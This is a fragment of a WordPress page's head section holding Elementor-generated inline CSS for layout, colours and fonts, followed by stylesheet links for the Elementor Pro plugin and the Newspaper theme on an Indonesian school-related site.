.elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
.elementor-5398 .elementor-element.elementor-element-fce6c9c:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-container{max-width:1200px;}.elementor-5398 .elementor-element.elementor-element-fce6c9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-78155e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-a4be144:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5398 .elementor-element.elementor-element-a4be144{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-c58a9a3 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-577ab54{font-family:"Arial", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-dd84b05 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-dd84b05 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon{width:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon i{font-size:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-f8346c9 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-1a61ab1{color:#000000;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}@media(min-width:768px){.elementor-5398 .elementor-element.elementor-element-c58a9a3{width:70%;}.elementor-5398 .elementor-element.elementor-element-613ca40{width:30%;}}@media(max-width:1024px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{padding:15px 45px 15px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
